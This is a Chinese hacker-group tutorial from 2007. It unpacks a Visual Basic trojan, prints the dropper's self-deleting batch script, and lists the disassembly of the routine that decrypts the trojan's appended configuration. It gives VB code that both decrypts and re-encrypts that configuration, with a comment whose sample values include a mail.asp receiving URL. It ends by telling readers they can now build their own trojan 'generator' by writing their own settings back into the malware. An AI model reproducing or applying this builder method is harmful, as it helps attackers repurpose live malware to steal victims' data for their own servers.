从一木马分析到生成器编写过程
【文章标题】: 一个木马的分析
【文章作者】: Open[x.g.c] 中国X黑客小组 ( http://www.cnxhacker.com/ )
【作者邮箱】: [email protected]
【下载地址】: 自己搜索一下被挂了马的网页或查找一下自己机子上有没有
【加壳方式】: PECompact 2.x
【编写语言】: vb
【操作平台】: winxp
【作者声明】: 只是感兴趣,没有其他目的。失误之处敬请诸位大侠赐教!
【详细过程】


结果证实这只马的接口是以附加数据的方式。至于是什么壳那倒无所畏了。不过这个壳是个弱壳。木马一般都是加压缩率比较高的壳
如果加猛壳的话。那马的体积会大很多。
知道是以附加数据的方式后。大可以直接下断点 BP SetFilePointer
直得注意的是。之前用软件看到附加数据的RAW偏移是C400。这个要记住
注意看堆栈。经过几次中断后。堆栈出现如下:
0013F850 733B5F31 /CALL 到 SetFilePointer 来自 MSVBVM60.733B5F2B
0013F854 00000094 |hFile = 00000094 (window)
0013F858 0000C400 |OffsetLo = C400 (50176.)
0013F85C 00000000 |pOffsetHi = NULL
0013F860 00000000 \Origin = FILE_BEGIN
这里就开始准备读附加数据了。ALT+F9返回。
结果很让偶吃惊。因为返回到的是MSVBVM60.DLL中。可以看出这是VBPCODE!真是一件很郁闷的事情。没有办法。硬着头照跟
但最后的结果却令我很惊奇。它没有解密附加数据。而是把数据再写到另一个自己释放出来的EXE未尾处。
其运行结果是:
在自身路径释放三个文件。2个EXE文件。一个BAT文件
其中BAT文件是用来删除木马和自己
BAT代码如下:
@echo off
: selfkill
attrib -a -r -s -h C:\DOCUME~1\ADMINI~1\桌面\cs.exe
del C:\DOCUME~1\ADMINI~1\桌面\cs.exe
if exist C:\DOCUME~1\ADMINI~1\桌面\cs.exe goto selfkill
del C:\DOCUME~1\ADMINI~1\桌面\c.bat
exit
2个EXE分别是:1.exe winboot.exe
附加数据就是写到winboot.exe的后面

然后运行winboot.exe
Winboot.exe也是会删除自身。把自己复制到系统SYSTEM32目录下改名为winwork.exe
结束掉winwork.exe进程后。再次对winwork.exe查看

注意附加数据所在的位置 RAW偏移 8800
同样用BP SetFilePointer 进行下断。注意的是一定要在SYSTEM32目录下调试。
经过几次中断后堆栈如下:
0013F740 733B5F31 /CALL 到 SetFilePointer 来自 MSVBVM60.733B5F2B
0013F744 000000BC |hFile = 000000BC (window)
0013F748 00008800 |OffsetLo = 8800 (34816.)
0013F74C 00000000 |pOffsetHi = NULL
0013F750 00000000 \Origin = FILE_BEGIN
这时大可以按ATL+F9返回
0040E871 50 push eax
0040E872 6A 01 push 1
0040E874 FF15 DC104000 call dword ptr [4010DC] ; MSVBVM60.__vbaGet3
0040E87A C745 FC 0700000>mov dword ptr [ebp-4], 7 ; ATL+F9返回到这里
0040E881 66:0FB64D C8 movzx cx, byte ptr [ebp-38]
0040E886 66:81F9 8000 cmp cx, 80
0040E88B 7D 7B jge short 0040E908
0040E88D C745 FC 0800000>mov dword ptr [ebp-4], 8
0040E894 8B55 A8 mov edx, dword ptr [ebp-58]
直得高兴的是。居然不是用VBPCODE编译的。分析起来就更容易了点. 一路往下走
0040ED84 8B55 A8 mov edx, dword ptr [ebp-58] ; 附加数据
0040ED87 52 push edx ; 附加数据进栈
0040ED88 FF15 44114000 call dword ptr [401144] ; MSVBVM60.rtcStrReverse
0040ED8E 8BD0 mov edx, eax ; 做字符顺序反向
0040ED90 8D4D A8 lea ecx, dword ptr [ebp-58]
0040ED93 FF15 0C124000 call dword ptr [40120C] ; MSVBVM60.__vbaStrMove
0040ED99 C745 FC 1800000>mov dword ptr [ebp-4], 18
0040EDA0 8D45 A0 lea eax, dword ptr [ebp-60]
0040EDA3 50 push eax
0040EDA4 8B4D A8 mov ecx, dword ptr [ebp-58]
0040EDA7 51 push ecx
0040EDA8 8B55 08 mov edx, dword ptr [ebp+8]
0040EDAB 8B02 mov eax, dword ptr [edx]
0040EDAD 8B4D 08 mov ecx, dword ptr [ebp+8]
0040EDB0 51 push ecx
0040EDB1 FF90 28070000 call dword ptr [eax+728] ; 解密CALL 跟进
0040EDB7 8B55 A0 mov edx, dword ptr [ebp-60] ; 解密后正确的收信地址等信息
0040EDBA 8995 04FFFFFF mov dword ptr [ebp-FC], edx
0040EDC0 C745 A0 0000000>mov dword ptr [ebp-60], 0
0040EDC7 8B95 04FFFFFF mov edx, dword ptr [ebp-FC]
跟进解密CALL 0040EDB1
0040F3AF 55 push ebp
0040F3B0 8BEC mov ebp, esp
0040F3B2 83EC 14 sub esp, 14
0040F3B5 68 C6204000 push 004020C6 ; jmp 到 MSVBVM60.__vbaExceptHandler
0040F3BA 64:A1 00000000 mov eax, dword ptr fs:[0]
0040F3C0 50 push eax
0040F3C1 64:8925 0000000>mov dword ptr fs:[0], esp
0040F3C8 81EC AC000000 sub esp, 0AC
0040F3CE 53 push ebx
0040F3CF 56 push esi
0040F3D0 57 push edi
0040F3D1 8965 EC mov dword ptr [ebp-14], esp
0040F3D4 C745 F0 B013400>mov dword ptr [ebp-10], 004013B0
0040F3DB 33F6 xor esi, esi
0040F3DD 8975 F4 mov dword ptr [ebp-C], esi
0040F3E0 8975 F8 mov dword ptr [ebp-8], esi
0040F3E3 8975 CC mov dword ptr [ebp-34], esi
0040F3E6 8975 C8 mov dword ptr [ebp-38], esi
0040F3E9 8975 C4 mov dword ptr [ebp-3C], esi
0040F3EC 8975 C0 mov dword ptr [ebp-40], esi
0040F3EF 8975 BC mov dword ptr [ebp-44], esi
0040F3F2 8975 B8 mov dword ptr [ebp-48], esi
0040F3F5 8975 A8 mov dword ptr [ebp-58], esi
0040F3F8 8975 98 mov dword ptr [ebp-68], esi
0040F3FB 8975 88 mov dword ptr [ebp-78], esi
0040F3FE 8B55 0C mov edx, dword ptr [ebp+C]
0040F401 8D4D C0 lea ecx, dword ptr [ebp-40]
0040F404 8B3D AC114000 mov edi, dword ptr [4011AC] ; MSVBVM60.__vbaStrCopy
0040F40A FFD7 call edi
0040F40C 8B45 10 mov eax, dword ptr [ebp+10]
0040F40F 8930 mov dword ptr [eax], esi
0040F411 6A 01 push 1
0040F413 FF15 90104000 call dword ptr [401090] ; MSVBVM60.__vbaOnError
0040F419 BA 504E4000 mov edx, 00404E50 ; UNICODE"ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz"
0040F41E 8D4D CC lea ecx, dword ptr [ebp-34]
0040F421 FFD7 call edi
0040F423 8975 D0 mov dword ptr [ebp-30], esi
0040F426 8B4D C0 mov ecx, dword ptr [ebp-40]
0040F429 51 push ecx
0040F42A FF15 20104000 call dword ptr [401020] ; MSVBVM60.__vbaLenBstr
0040F430 8985 68FFFFFF mov dword ptr [ebp-98], eax
0040F436 BB 01000000 mov ebx, 1
0040F43B 8B3D 2C114000 mov edi, dword ptr [40112C] ; MSVBVM60.__vbaUI1I4
0040F441 3B9D 68FFFFFF cmp ebx, dword ptr [ebp-98]
0040F447 0F8F B2020000 jg 0040F6FF
0040F44D C745 B0 0100000>mov dword ptr [ebp-50], 1
0040F454 C745 A8 0200000>mov dword ptr [ebp-58], 2
0040F45B 8D55 C0 lea edx, dword ptr [ebp-40]
0040F45E 8955 90 mov dword ptr [ebp-70], edx
0040F461 C745 88 0840000>mov dword ptr [ebp-78], 4008
0040F468 8D45 A8 lea eax, dword ptr [ebp-58]
0040F46B 50 push eax
0040F46C 53 push ebx
0040F46D 8D4D 88 lea ecx, dword ptr [ebp-78]
0040F470 51 push ecx
0040F471 8D55 98 lea edx, dword ptr [ebp-68]
0040F474 52 push edx
0040F475 FF15 C0104000 call dword ptr [4010C0] ; MSVBVM60.rtcMidCharVar
0040F47B 8D45 98 lea eax, dword ptr [ebp-68] ; 取附加数据的第一位
0040F47E 50 push eax
0040F47F FF15 1C104000 call dword ptr [40101C] ; MSVBVM60.__vbaStrVarMove
0040F485 8BD0 mov edx, eax
0040F487 8D4D C4 lea ecx, dword ptr [ebp-3C]
0040F48A 8B35 0C124000 mov esi, dword ptr [40120C] ; MSVBVM60.__vbaStrMove
0040F490 FFD6 call esi
0040F492 8D4D 98 lea ecx, dword ptr [ebp-68]
0040F495 51 push ecx
0040F496 8D55 A8 lea edx, dword ptr [ebp-58]
0040F499 52 push edx
0040F49A 6A 02 push 2
0040F49C FF15 2C104000 call dword ptr [40102C] ; MSVBVM60.__vbaFreeVarList
0040F4A2 83C4 0C add esp, 0C
0040F4A5 C745 B0 0100000>mov dword ptr [ebp-50], 1
0040F4AC C745 A8 0200000>mov dword ptr [ebp-58], 2
0040F4B3 8D45 C0 lea eax, dword ptr [ebp-40]
0040F4B6 8945 90 mov dword ptr [ebp-70], eax
0040F4B9 C745 88 0840000>mov dword ptr [ebp-78], 4008
0040F4C0 8D4D A8 lea ecx, dword ptr [ebp-58]
0040F4C3 51 push ecx
0040F4C4 8BD3 mov edx, ebx
0040F4C6 83C2 01 add edx, 1
0040F4C9 0F80 02030000 jo 0040F7D1
0040F4CF 52 push edx
0040F4D0 8D45 88 lea eax, dword ptr [ebp-78]
0040F4D3 50 push eax
0040F4D4 8D4D 98 lea ecx, dword ptr [ebp-68]
0040F4D7 51 push ecx
0040F4D8 FF15 C0104000 call dword ptr [4010C0] ; MSVBVM60.rtcMidCharVar
0040F4DE 8D55 98 lea edx, dword ptr [ebp-68] ; 取附加数据的第二位
0040F4E1 52 push edx
0040F4E2 FF15 1C104000 call dword ptr [40101C] ; MSVBVM60.__vbaStrVarMove
0040F4E8 8BD0 mov edx, eax
0040F4EA 8D4D BC lea ecx, dword ptr [ebp-44]
0040F4ED FFD6 call esi
0040F4EF 8D45 98 lea eax, dword ptr [ebp-68]
0040F4F2 50 push eax
0040F4F3 8D4D A8 lea ecx, dword ptr [ebp-58]
0040F4F6 51 push ecx
0040F4F7 6A 02 push 2
0040F4F9 FF15 2C104000 call dword ptr [40102C] ; MSVBVM60.__vbaFreeVarList
0040F4FF 83C4 0C add esp, 0C
0040F502 6A 01 push 1
0040F504 8B55 CC mov edx, dword ptr [ebp-34] ; 列表: ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz
0040F507 52 push edx
0040F508 8B45 C4 mov eax, dword ptr [ebp-3C]
0040F50B 50 push eax
0040F50C 6A 00 push 0
0040F50E 8B35 98114000 mov esi, dword ptr [401198] ; MSVBVM60.__vbaInStr
0040F514 FFD6 call esi
0040F516 8BC8 mov ecx, eax ; 查寻第一位字符在列表中的位置
0040F518 83E9 01 sub ecx, 1 ; 结果减1 记为A
0040F51B 0F80 B0020000 jo 0040F7D1
0040F521 FFD7 call edi
0040F523 8845 D8 mov byte ptr [ebp-28], al
0040F526 6A 01 push 1
0040F528 8B4D CC mov ecx, dword ptr [ebp-34]
0040F52B 51 push ecx
0040F52C 8B55 BC mov edx, dword ptr [ebp-44]
0040F52F 52 push edx
0040F530 6A 00 push 0
0040F532 FFD6 call esi
0040F534 8BC8 mov ecx, eax ; 查寻第二位字符在列表中的位置
0040F536 83E9 01 sub ecx, 1 ; 结果减1 记为B
0040F539 0F80 92020000 jo 0040F7D1
0040F53F FFD7 call edi
0040F541 8845 D4 mov byte ptr [ebp-2C], al
0040F544 8B75 D4 mov esi, dword ptr [ebp-2C]
0040F547 81E6 FF000000 and esi, 0FF
0040F54D 89B5 54FFFFFF mov dword ptr [ebp-AC], esi
0040F553 68 00000840 push 40080000
0040F558 6A 00 push 0
0040F55A 68 00000040 push 40000000
0040F55F 6A 00 push 0
0040F561 FF15 C0114000 call dword ptr [4011C0] ; MSVBVM60.__vbaPowerR8
0040F567 FF15 F0114000 call dword ptr [4011F0] ; MSVBVM60.__vbaFpI4
0040F56D 8BC8 mov ecx, eax
0040F56F 8BC6 mov eax, esi
0040F571 99 cdq
0040F572 F7F9 idiv ecx ; B \ 8 记为D1
0040F574 8BC8 mov ecx, eax
0040F576 FFD7 call edi
0040F578 8845 DC mov byte ptr [ebp-24], al
0040F57B 8B75 DC mov esi, dword ptr [ebp-24]
0040F57E 81E6 FF000000 and esi, 0FF
0040F584 89B5 50FFFFFF mov dword ptr [ebp-B0], esi
0040F58A DB85 54FFFFFF fild dword ptr [ebp-AC]
0040F590 DD9D 48FFFFFF fstp qword ptr [ebp-B8]
0040F596 68 00000840 push 40080000
0040F59B 6A 00 push 0
0040F59D 68 00000040 push 40000000
0040F5A2 6A 00 push 0
0040F5A4 FF15 C0114000 call dword ptr [4011C0] ; MSVBVM60.__vbaPowerR8
0040F5AA DB85 50FFFFFF fild dword ptr [ebp-B0]
0040F5B0 DD9D 40FFFFFF fstp qword ptr [ebp-C0]
0040F5B6 DC8D 40FFFFFF fmul qword ptr [ebp-C0]
0040F5BC DCAD 48FFFFFF fsubr qword ptr [ebp-B8]
0040F5C2 DFE0 fstsw ax ; B-D1*8 记为D2
0040F5C4 A8 0D test al, 0D
0040F5C6 0F85 00020000 jnz 0040F7CC
0040F5CC FF15 00114000 call dword ptr [401100] ; MSVBVM60.__vbaFpUI1
0040F5D2 8845 D4 mov byte ptr [ebp-2C], al
0040F5D5 6A 00 push 0
0040F5D7 8B55 D0 mov edx, dword ptr [ebp-30]
0040F5DA 52 push edx
0040F5DB 6A 01 push 1
0040F5DD 6A 11 push 11
0040F5DF 8D45 B8 lea eax, dword ptr [ebp-48]
0040F5E2 50 push eax
0040F5E3 6A 01 push 1
0040F5E5 68 80000000 push 80
0040F5EA FF15 04114000 call dword ptr [401104] ; MSVBVM60.__vbaRedimPreserve
0040F5F0 83C4 1C add esp, 1C
0040F5F3 8B45 B8 mov eax, dword ptr [ebp-48]
0040F5F6 85C0 test eax, eax
0040F5F8 74 2B je short 0040F625
0040F5FA 66:8338 01 cmp word ptr [eax], 1
0040F5FE 75 25 jnz short 0040F625
0040F600 8B4D D0 mov ecx, dword ptr [ebp-30]
0040F603 2B48 14 sub ecx, dword ptr [eax+14]
0040F606 898D 74FFFFFF mov dword ptr [ebp-8C], ecx
0040F60C 3B48 10 cmp ecx, dword ptr [eax+10]
0040F60F 72 0C jb short 0040F61D
0040F611 FF15 D8104000 call dword ptr [4010D8] ; MSVBVM60.__vbaGenerateBoundsError
0040F617 8B8D 74FFFFFF mov ecx, dword ptr [ebp-8C]
0040F61D 898D 3CFFFFFF mov dword ptr [ebp-C4], ecx
0040F623 EB 0C jmp short 0040F631
0040F625 FF15 D8104000 call dword ptr [4010D8] ; MSVBVM60.__vbaGenerateBoundsError
0040F62B 8985 3CFFFFFF mov dword ptr [ebp-C4], eax
0040F631 8B4D CC mov ecx, dword ptr [ebp-34]
0040F634 51 push ecx
0040F635 FF15 20104000 call dword ptr [401020] ; MSVBVM60.__vbaLenBstr
0040F63B 8BC8 mov ecx, eax ; 取列表的长度 总长3E
0040F63D 0FAFCE imul ecx, esi ; D1*3E
0040F640 0F80 8B010000 jo 0040F7D1
0040F646 8B55 D8 mov edx, dword ptr [ebp-28]
0040F649 81E2 FF000000 and edx, 0FF
0040F64F 03CA add ecx, edx ; D1*3E的结果再加上A 记为KEY
0040F651 0F80 7A010000 jo 0040F7D1
0040F657 FFD7 call edi
0040F659 8B4D B8 mov ecx, dword ptr [ebp-48]
0040F65C 8B51 0C mov edx, dword ptr [ecx+C]
0040F65F 8B8D 3CFFFFFF mov ecx, dword ptr [ebp-C4]
0040F665 880411 mov byte ptr [ecx+edx], al
0040F668 8B4D B8 mov ecx, dword ptr [ebp-48]
0040F66B 85C9 test ecx, ecx
0040F66D 74 22 je short 0040F691
0040F66F 66:8339 01 cmp word ptr [ecx], 1
0040F673 75 1C jnz short 0040F691
0040F675 8B75 D0 mov esi, dword ptr [ebp-30]
0040F678 2B71 14 sub esi, dword ptr [ecx+14]
0040F67B 3B71 10 cmp esi, dword ptr [ecx+10]
0040F67E 72 09 jb short 0040F689
0040F680 FF15 D8104000 call dword ptr [4010D8] ; MSVBVM60.__vbaGenerateBoundsError
0040F686 8B4D B8 mov ecx, dword ptr [ebp-48]
0040F689 89B5 38FFFFFF mov dword ptr [ebp-C8], esi
0040F68F EB 0F jmp short 0040F6A0
0040F691 FF15 D8104000 call dword ptr [4010D8] ; MSVBVM60.__vbaGenerateBoundsError
0040F697 8985 38FFFFFF mov dword ptr [ebp-C8], eax
0040F69D 8B4D B8 mov ecx, dword ptr [ebp-48]
0040F6A0 85C9 test ecx, ecx
0040F6A2 74 19 je short 0040F6BD
0040F6A4 66:8339 01 cmp word ptr [ecx], 1
0040F6A8 75 13 jnz short 0040F6BD
0040F6AA 8B75 D0 mov esi, dword ptr [ebp-30]
0040F6AD 2B71 14 sub esi, dword ptr [ecx+14]
0040F6B0 3B71 10 cmp esi, dword ptr [ecx+10]
0040F6B3 72 13 jb short 0040F6C8
0040F6B5 FF15 D8104000 call dword ptr [4010D8] ; MSVBVM60.__vbaGenerateBoundsError
0040F6BB EB 08 jmp short 0040F6C5
0040F6BD FF15 D8104000 call dword ptr [4010D8] ; MSVBVM60.__vbaGenerateBoundsError
0040F6C3 8BF0 mov esi, eax
0040F6C5 8B4D B8 mov ecx, dword ptr [ebp-48]
0040F6C8 8B49 0C mov ecx, dword ptr [ecx+C]
0040F6CB 8B95 38FFFFFF mov edx, dword ptr [ebp-C8]
0040F6D1 8A040A mov al, byte ptr [edx+ecx]
0040F6D4 3245 D4 xor al, byte ptr [ebp-2C] ; KEY XOR D2
0040F6D7 88040E mov byte ptr [esi+ecx], al ; 到这经还原第一个字符
0040F6DA 8B4D D0 mov ecx, dword ptr [ebp-30]
0040F6DD 83C1 01 add ecx, 1
0040F6E0 0F80 EB000000 jo 0040F7D1
0040F6E6 894D D0 mov dword ptr [ebp-30], ecx
0040F6E9 B8 02000000 mov eax, 2
0040F6EE 03C3 add eax, ebx
0040F6F0 0F80 DB000000 jo 0040F7D1
0040F6F6 8BD8 mov ebx, eax
0040F6F8 33F6 xor esi, esi
0040F6FA ^ E9 42FDFFFF jmp 0040F441 ; 循环取值。第次取两个字符算位
0040F6FF 8D55 B8 lea edx, dword ptr [ebp-48]
0040F702 8955 90 mov dword ptr [ebp-70], edx
0040F705 C745 88 1160000>mov dword ptr [ebp-78], 6011
0040F70C 56 push esi
0040F70D 6A 40 push 40
0040F70F 8D45 88 lea eax, dword ptr [ebp-78]
0040F712 50 push eax
0040F713 8D4D A8 lea ecx, dword ptr [ebp-58]
0040F716 51 push ecx
0040F717 FF15 60114000 call dword ptr [401160] ; MSVBVM60.rtcStrConvVar2
0040F71D 8D55 A8 lea edx, dword ptr [ebp-58]
0040F720 52 push edx
0040F721 FF15 1C104000 call dword ptr [40101C] ; MSVBVM60.__vbaStrVarMove
0040F727 8BD0 mov edx, eax
0040F729 8D4D C8 lea ecx, dword ptr [ebp-38]
0040F72C FF15 0C124000 call dword ptr [40120C] ; MSVBVM60.__vbaStrMove
0040F732 8D4D A8 lea ecx, dword ptr [ebp-58]
0040F735 FF15 14104000 call dword ptr [401014] ; MSVBVM60.__vbaFreeVar
0040F73B FF15 80104000 call dword ptr [401080] ; MSVBVM60.__vbaExitProc
0040F741 9B wait
0040F742 68 AFF74000 push 0040F7AF
0040F747 EB 3F jmp short 0040F788
0040F749 BA 104E4000 mov edx, 00404E10
0040F74E 8D4D C8 lea ecx, dword ptr [ebp-38]
0040F751 FF15 AC114000 call dword ptr [4011AC] ; MSVBVM60.__vbaStrCopy
0040F757 FF15 80104000 call dword ptr [401080] ; MSVBVM60.__vbaExitProc
0040F75D 9B wait
0040F75E 68 AFF74000 push 0040F7AF
0040F763 EB 23 jmp short 0040F788
0040F765 F645 F4 04 test byte ptr [ebp-C], 4
0040F769 74 09 je short 0040F774
0040F76B 8D4D C8 lea ecx, dword ptr [ebp-38]
0040F76E FF15 30124000 call dword ptr [401230] ; MSVBVM60.__vbaFreeStr
0040F774 8D45 98 lea eax, dword ptr [ebp-68]
0040F777 50 push eax
0040F778 8D4D A8 lea ecx, dword ptr [ebp-58]
0040F77B 51 push ecx
0040F77C 6A 02 push 2
0040F77E FF15 2C104000 call dword ptr [40102C] ; MSVBVM60.__vbaFreeVarList
0040F784 83C4 0C add esp, 0C
0040F787 C3 retn
0040F788 8D4D CC lea ecx, dword ptr [ebp-34]
0040F78B 8B35 30124000 mov esi, dword ptr [401230] ; MSVBVM60.__vbaFreeStr
0040F791 FFD6 call esi
0040F793 8D4D C4 lea ecx, dword ptr [ebp-3C]
0040F796 FFD6 call esi
0040F798 8D4D C0 lea ecx, dword ptr [ebp-40]
0040F79B FFD6 call esi
0040F79D 8D4D BC lea ecx, dword ptr [ebp-44]
0040F7A0 FFD6 call esi
0040F7A2 8D55 B8 lea edx, dword ptr [ebp-48]
0040F7A5 52 push edx
0040F7A6 6A 00 push 0
0040F7A8 FF15 7C104000 call dword ptr [40107C] ; MSVBVM60.__vbaAryDestruct
0040F7AE C3 retn
还原为VB代码如下(解密)
Private Sub Command1_Click()
Dim a As Integer
Dim b As Integer
Dim d1 As Single
Dim d2 As Single
Dim str As String
Dim str1 As String
'Dim key As Integer
Dim n As String
str = "CoGeDpCiErRBAnFrFrFrNxMsNuKbDjOiMlNcJkEhOgPaJpPgAlIlMjNeGeLpIdOlNeJ8NlIwOgOdEgKkPaJpNiGfGfDvOuIsIsJhQAPrKyKuDjPhObNtOhFgNjN8OuJmHeJkLkK9HfNvPaLgL8PeNlKyMiPcCiPhIdOuPgAlAlCuIoJtJtIg" '解密
str1 = "ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz"'列表
n = StrReverse(str)'做字符顺序反向
For i = 1 To Len(str)
a = InStr(str1, Mid(n, i, 1)) - 1'查寻列表
b = InStr(str1, Mid(n, i + 1, 1)) - 1
i = i + 1
d1 = b \ 8
d2 = b - d1 * 8
Key = (d1 * 62 + a) Xor d2
key1 = key1 & Chr(Key)
Next
Text1.Text = key1
End Sub
那要如果逆向它的加密呢!其当时就想了想这样的算法。这样组合也未免太多了吧。所以也不可能逆推的。只有爆力枚举。
首先说明。偶很笨。代码决对的垃圾。别笑偶
加密代码VB
Private Sub Command1_Click()
Dim str As String
Dim str1 As String
Dim d1 As Integer
Dim d2 As Integer
Dim tmp As Boolean
Dim i As Long
Dim intLength As Integer
Dim intlength1 As Integer
Dim KEY2 As String
tmp = True
str = Text1.Text & "|" & Text2.Text & "|" & Text3.Text & "|" & Text4.Text 'http://open.cnxhacker.com/open/open.txt|http://open.cnxhacker.com/open/mail.asp|0001|1.0.0
str1 = "ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz"
For i = 1 To Len(str)
tmp = True
Do While tmp
intLength = Len(str1) - 1
intlength1 = Len(str1) - 1
Randomize
a = InStr(str1, Mid(str1, Int(Rnd * intLength + 1), 1)) - 1
b = InStr(str1, Mid(str1, Int(Rnd * intlength1 + 1), 1)) - 1
d1 = b \ 8
d2 = b - d1 * 8
Key = (d1 * 62 + a) Xor d2
key1 = Chr(Key)
If key1 = Mid(str, i, 1) Or a > 62 Or b > 62 Then tmp = False
Loop
KEY2 = KEY2 & Mid(str1, a + 1, 1) & Mid(str1, b + 1, 1)
Next
Text5.Text = StrReverse(KEY2) '把这个strreverse(key2)写到后面
End Sub
至此你可以做一个自己的生成器了。把未尾的数据剪掉。在VB里打包为资源。然后把自己自定义的写回去就OK了

【经验总结】菜菜地玩了一次木马.
【版权声明】: 本文原创于Open[x.g.c] 中国X黑客小组 ( http://www.cnxhacker.com/ ) , 转载请注明作者并保持文章的完整, 谢谢! 2007年04月12日